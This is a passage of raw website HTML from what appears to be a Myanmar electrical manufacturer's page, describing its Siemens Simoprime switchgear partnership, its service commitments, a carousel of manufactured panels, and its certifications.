							<span>Polyester Powder Coating (Outdoor)</span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f51725b elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f51725b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d803c51" data-id="d803c51" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-babe1c8 elementor-invisible elementor-widget elementor-widget-heading" data-id="babe1c8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Differentiated Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2779d45 elementor-invisible elementor-widget elementor-widget-heading" data-id="2779d45" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Design Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-ed72203 elementor-invisible elementor-widget elementor-widget-heading" data-id="ed72203" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Customized design offered to meet each
client's:</span>		</div>
				</div>
				<div class="elementor-element elementor-element-be41dae elementor-widget elementor-widget-text-editor" data-id="be41dae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Technical requirements</span>						</div>
				</div>
				<div class="elementor-element elementor-element-db1e051 elementor-widget elementor-widget-spacer" data-id="db1e051" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d48e87 elementor-widget elementor-widget-text-editor" data-id="5d48e87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Delivery schedule</span>						</div>
				</div>
				<div class="elementor-element elementor-element-11cf772 elementor-widget elementor-widget-spacer" data-id="11cf772" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-95394db elementor-widget elementor-widget-text-editor" data-id="95394db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Budget</span>						</div>
				</div>
				<div class="elementor-element elementor-element-553a78a elementor-widget elementor-widget-spacer" data-id="553a78a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-86d6f48 elementor-invisible elementor-widget elementor-widget-heading" data-id="86d6f48" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Maintenance & After Sales Service</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-e7b75e6 elementor-widget elementor-widget-text-editor" data-id="e7b75e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>Response time within 8 hours</span>						</div>
				</div>
				<div class="elementor-element elementor-element-f26b312 elementor-widget elementor-widget-spacer" data-id="f26b312" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2192b46 elementor-widget elementor-widget-text-editor" data-id="2192b46" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span>On-site arrival within 24 hours<span>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1989e8 elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="d1989e8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca3c796" data-id="ca3c796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c58d89b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c58d89b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-611b34a" data-id="611b34a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f2a64ff" data-id="f2a64ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba2b04e elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="ba2b04e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f91aca1 elementor-invisible elementor-widget elementor-widget-heading" data-id="f91aca1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Siemens Technology Partner</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5679071 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5679071" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Since 2014, we became a licensed Technology Partner of Siemens, which is the highest class of partnership authorized to a panel builder, to produce the ‘Simoprime’ 12kV VCB Switchgear, Type Tested at our facility in South Dagon. We have supplied over 1100 cubicles to both public utilities (87%) and private (13%) clients in Myanmar.</p>
<p class="p1">From 2017 to 2019, for three consecutive years, we received the ‘Best Performance Award’ from Siemens for the highest production and sales of Simoprime switchgear in all of Southeast Asia.</p>
<p class="p1">Download our <a href="/wp-content/uploads/2020/11/SIMOPRIME-Catalogue.pdf" target="_blank" rel="noopener"><u><b>Simoprime</b></u></a> catalogue here.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eb23efd" data-id="eb23efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffd225e elementor-widget elementor-widget-image" data-id="ffd225e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="900" height="1350" src="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg" class="attachment-full size-full wp-image-7983" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg 900w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-200x300.jpg 200w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-683x1024.jpg 683w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-768x1152.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-327x491.jpg 327w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-600x900.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-039c184" data-id="039c184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c01b5a9 elementor-widget elementor-widget-spacer" data-id="c01b5a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4999327 elementor-invisible elementor-widget elementor-widget-image" data-id="4999327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="150" src="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png" class="attachment-medium size-medium wp-image-6187" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime.png 580w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43d8ec3 elementor-section-full_width elementor-section-stretched elementor-hidden-phone elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="43d8ec3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05c303a" data-id="05c303a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6149a04 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6149a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aeebfb8" data-id="aeebfb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5f9dd elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="4a5f9dd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d0c67a6 elementor-invisible elementor-widget elementor-widget-heading" data-id="d0c67a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Siemens Technology Partner</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a62bde7 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="a62bde7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Since 2014, we became a licensed Technology Partner of Siemens, which is the highest class of partnership authorized to a panel builder, to produce the ‘Simoprime’ 12kV VCB Switchgear, Type Tested at our facility in South Dagon. We have supplied over 1100 cubicles to both public utilities (87%) and private (13%) clients in Myanmar.</p>
<p class="p1">From 2017 to 2019, for three consecutive years, we received the ‘Best Performance Award’ from Siemens for the highest production and sales of Simoprime switchgear in all of Southeast Asia.</p>
<p class="p1">Download our <a href="/wp-content/uploads/2020/11/SIMOPRIME-Catalogue.pdf" target="_blank" rel="noopener"><u><b>Simoprime</b></u></a> catalogue here.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8abaadf" data-id="8abaadf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bff1b62 elementor-widget elementor-widget-image" data-id="bff1b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="900" height="1350" src="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg" class="attachment-full size-full wp-image-7983" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg 900w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-200x300.jpg 200w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-683x1024.jpg 683w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-768x1152.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-327x491.jpg 327w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-600x900.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1835162 elementor-invisible elementor-widget elementor-widget-image" data-id="1835162" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="150" src="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png" class="attachment-medium size-medium wp-image-6187" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime.png 580w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8454ea0 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8454ea0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a352c91" data-id="a352c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e6bfe3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e6bfe3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41d711b" data-id="41d711b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a7f385b" data-id="a7f385b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849d66c elementor-widget elementor-widget-spacer" data-id="849d66c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-498d32d elementor-invisible elementor-widget elementor-widget-heading" data-id="498d32d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Siemens Technology Partner</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1c1f77a elementor-invisible elementor-widget elementor-widget-text-editor" data-id="1c1f77a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Since 2014, we became a licensed Technology Partner of Siemens, which is the highest class of partnership authorized to a panel builder, to produce the ‘Simoprime’ 12kV VCB Switchgear, Type Tested at our facility in South Dagon. We have supplied over 1100 cubicles to both public utilities (87%) and private (13%) clients in Myanmar.</p>
<p class="p1">From 2017 to 2019, for three consecutive years, we received the ‘Best Performance Award’ from Siemens for the highest production and sales of Simoprime switchgear in all of Southeast Asia.</p>
<p class="p1">Download our <a href="/wp-content/uploads/2020/11/SIMOPRIME-Catalogue.pdf" target="_blank" rel="noopener"><u><b>Simoprime</b></u></a> catalogue here.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41346a2" data-id="41346a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f405fd5 elementor-widget elementor-widget-image" data-id="f405fd5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="900" height="1350" src="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg" class="attachment-full size-full wp-image-7983" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear.jpg 900w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-200x300.jpg 200w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-683x1024.jpg 683w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-768x1152.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-327x491.jpg 327w, https://kmngroupmm.com/wp-content/uploads/2020/12/khinmaungnyunt_switchgear-600x900.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b7908e0" data-id="b7908e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3213e2e elementor-widget elementor-widget-spacer" data-id="3213e2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11e96b2 elementor-invisible elementor-widget elementor-widget-image" data-id="11e96b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="300" height="150" src="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png" class="attachment-medium size-medium wp-image-6187" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime-300x150.png 300w, https://kmngroupmm.com/wp-content/uploads/2020/11/simoprime.png 580w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdc525d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdc525d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ff666b" data-id="8ff666b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dec346 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="0dec346" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3b95f6 elementor-invisible elementor-widget elementor-widget-heading" data-id="f3b95f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Products We Manufacture</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0826e18 elementor-widget elementor-widget-spacer" data-id="0826e18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a73e9b9 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="a73e9b9" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-01-300x300.png" alt="Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)" /><figcaption class="elementor-image-carousel-caption">Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-02-300x300.png" alt="Non Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)" /><figcaption class="elementor-image-carousel-caption">Non Type Tested Medium Voltage 12kV VCB Switchgear (Air Insulated)</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-05-300x300.png" alt="Capacitor Bank Panel" /><figcaption class="elementor-image-carousel-caption">Capacitor Bank Panel</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-04-300x300.png" alt="Main Distribution Panel with MCCB" /><figcaption class="elementor-image-carousel-caption">Main Distribution Panel with MCCB</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-03-300x300.png" alt="Main Distribution Panel with ACB" /><figcaption class="elementor-image-carousel-caption">Main Distribution Panel with ACB</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-06-300x300.png" alt="Package Type Substation" /><figcaption class="elementor-image-carousel-caption">Package Type Substation</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-07-300x300.png" alt="Marshaling Kiosk Panel" /><figcaption class="elementor-image-carousel-caption">Marshaling Kiosk Panel</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-08-300x300.png" alt="Changeover Switch Panel" /><figcaption class="elementor-image-carousel-caption">Changeover Switch Panel</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-09-300x300.png" alt="Automatic Transfer Switch Panel" /><figcaption class="elementor-image-carousel-caption">Automatic Transfer Switch Panel</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-10-300x300.png" alt="Kilo Watt Hour Meter Panel" /><figcaption class="elementor-image-carousel-caption">Kilo Watt Hour Meter Panel</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-11-300x300.png" alt="Wall Mounted Enclosure" /><figcaption class="elementor-image-carousel-caption">Wall Mounted Enclosure</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-12-300x300.png" alt="Motor Control Panel (DOL &amp; Star Delta Starter)" /><figcaption class="elementor-image-carousel-caption">Motor Control Panel (DOL &amp; Star Delta Starter)</figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 13"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-product-13-300x300.png" alt="Cable Tray, Trunking Ladder &amp; Accessories" /><figcaption class="elementor-image-carousel-caption">Cable Tray, Trunking Ladder &amp; Accessories</figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-535378d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="535378d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[carousel_slide id=&#8217;3449&#8242;]</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2989fd1 elementor-widget elementor-widget-spacer" data-id="2989fd1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-037af6b elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="037af6b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2613fd8" data-id="2613fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad48ca0 elementor-widget elementor-widget-spacer" data-id="ad48ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c769a37 elementor-invisible elementor-widget elementor-widget-heading" data-id="c769a37" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Certifications</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6396017 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6396017" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fac96af" data-id="fac96af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351d920 elementor-widget elementor-widget-heading" data-id="351d920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Responsible Care Certificate, Chemical Handling</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f375a0c elementor-widget elementor-widget-image" data-id="f375a0c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1920" height="1300" src="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03.jpg" class="attachment-full size-full wp-image-3414" alt="" srcset="https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03.jpg 1920w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-300x203.jpg 300w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-1024x693.jpg 1024w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-768x520.jpg 768w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-1536x1040.jpg 1536w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-725x491.jpg 725w, https://kmngroupmm.com/wp-content/uploads/2020/09/manufacturing-certificate-03-600x406.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4052da1" data-id="4052da1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b275dab elementor-widget elementor-widget-heading" data-id="b275dab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quality Management System: ISO 9001:2015</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1561b elementor-widget elementor-widget-image" data-id="ee1561b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
